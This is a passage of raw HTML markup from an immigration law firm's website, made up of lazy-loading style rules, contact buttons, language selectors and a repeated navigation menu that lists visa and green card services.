url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-black.png');}","hash":"e2f54dc3-aa58-4d7a-b3cc-71190a3f95aa"},{"selector":".phone-new-2019","style":":root{--wpr-bg-c37b66ff-63d1-45f1-9d55-d1403ced0ae3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/phone.png');}","hash":"c37b66ff-63d1-45f1-9d55-d1403ced0ae3"},{"selector":".text-new-2019","style":":root{--wpr-bg-4ad97e70-23c1-4293-9a18-953f3e362c34: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/whats.png');}","hash":"4ad97e70-23c1-4293-9a18-953f3e362c34"},{"selector":"#banner-cta-2017 .bg-blue-content-header","style":":root{--wpr-bg-c8185820-b57e-44f3-8e86-a972ab4e91e0: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"c8185820-b57e-44f3-8e86-a972ab4e91e0"},{"selector":".resource-title-2017","style":":root{--wpr-bg-bf10cdc1-b994-4f2a-81fc-06cc39f1353c: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"bf10cdc1-b994-4f2a-81fc-06cc39f1353c"},{"selector":"#blue-boxes-2017 .blue-box-title","style":":root{--wpr-bg-c7760303-77eb-4058-8d6b-6948fbd4b9c5: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"c7760303-77eb-4058-8d6b-6948fbd4b9c5"},{"selector":".content-internals-april-2018 .bg-blue-content-header","style":":root{--wpr-bg-7620f7c6-ab02-4ccb-bb6e-111850c4c324: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"7620f7c6-ab02-4ccb-bb6e-111850c4c324"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-3839 single-format-standard wp-theme-CherryFramework wp-child-theme-theme53095 mega-menu-header-menu cat-168-id cat-386-id" style="" onload="footerform();">
<section id="responsive-menu-2022">
	<div class="area-menu-2022">
		<div class="logo-2022">
			<a href="https://aantlaw.com/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20103%2045'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103" data-lazy-src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp"/><noscript><img src="https://aantlaw.com/wp-content/uploads/logo-AANTLAW.webp" alt="Law Offices of Alice Antonovsky, PLLC" height="45" width="103"/></noscript>
			</a>
		</div><!--end logo-2022-->
		<div class="lenguajes-2022">
			<ul class="leng-selector-2022">
					<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/immigration-history-u-s-facts-changes/" aria-current="true">Eng</a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/">Esp</a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/">Rus</a></li>
			</ul><!--end leng-selector-2022-->
		</div><!--end lenguajes-2022-->
	</div><!--end area-menu-2022-->
	<div class="blue-buttons-2022">
        	<div class="btn-2022-area">
			<a href="tel:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="phone_en" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-phone-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-phone-2022.webp" rel="phone_en" height="23" width="33"></noscript>CALL</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="sms:+17189242896"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="sms" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-sms-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-sms-2022.webp" rel="sms" height="23" width="33"></noscript>TEXT</a>
		</div><!--end btn-2022-area-->
		<div class="btn-2022-area">
			<a href="https://wa.me/13479777774"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2023'%3E%3C/svg%3E" rel="whatsapp" height="23" width="33" data-lazy-src="https://aantlaw.com/wp-content/uploads/icon-whatsapp-2022.webp"><noscript><img src="https://aantlaw.com/wp-content/uploads/icon-whatsapp-2022.webp" rel="whatsapp" height="23" width="33"></noscript>WHATSAPP</a>
		</div><!--end btn-2022-area-->
	</div><!--end blue-buttons-2022-->
	<div id="phones" class="collapse" style="">
		<div class="phoru" style="padding:15px;">
			<p></p><b>телефонные номера:</b></p>
			<a href="tel:+17189242896" style="color:#142F50;">США: + 1 718 9242896</a><br>
			<a href="tel:+74951284791" style="color:#142F50;">РФ: +7 495 1284 791</a>
			</div>
</div>
	<div class="menu-2022">
					 <a href="#" class="message byc-2022">SEND US A MESSAGE</a>
		 		<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>	</div><!--end menu-2022-->
</section><!--end responsive-menu-2022-->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

$(window).scroll(function() {
    if ($(this).scrollTop() > 100){
        $('#responsive-menu-2022').addClass("sticky2022");
    }
    else{
        $('#responsive-menu-2022').removeClass("sticky2022");
    }

});
});</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W2LPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="header-2017">
<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/immigration-history-u-s-facts-changes/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>	<div class="content-top-2017">
		<a id="new-toggle" class="toggleMenu" href="#"><div class="bars-blue"></div><div class="bars-blue"></div><div class="bars-blue"></div></a>
		<div class="header-resp logo-new-2019">
			<a href="https://aantlaw.com/" rel="bookmark">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-new-2019-->


		<div class="logo-2017 header-desk">
			<a href="https://aantlaw.com/" rel="bookmark">
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="/images/2017/logo-new.png"/><noscript><img src="/images/2017/logo-new.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/new-logo-r.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/new-logo-r.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript> -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Offices of Alice Antonovsky, PLLC" data-lazy-src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png"/><noscript><img src="https://aantlaw.com/wp-content/themes/img/logo-AANTLAW.png" alt="Law Offices of Alice Antonovsky, PLLC"/></noscript>
			</a>
		</div><!--end logo-2017-->

				<a href="tel:2127295720" style="color:#fff; text-decoration:none;">

			<div class="phone-new-2019">
						Call Us						</div><!--end phone-new-2019-->
		</a>

		
				<a href="https://api.whatsapp.com/send?phone=+1 (347) 977-7774" target="_blank" style="color:#fff; text-decoration:none;">
		




		<div class="text-new-2019">
				Text Us				</div><!--end text-new-2019-->
		</a>




		<nav id="mainmenu-2017">
            <div class="button-book-mobile">
			
	        <div class="button-book-consultation">
    	    <a href="book-your-consultation/">BOOK A CONSULTATION</a>
			</div>

        			    </div><!--end button-book-mobile-->



			<div class="dropdowns">
            		<div class="clear"></div><!--end clear-->
				<!-- BEGIN MAIN NAVIGATION -->

<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
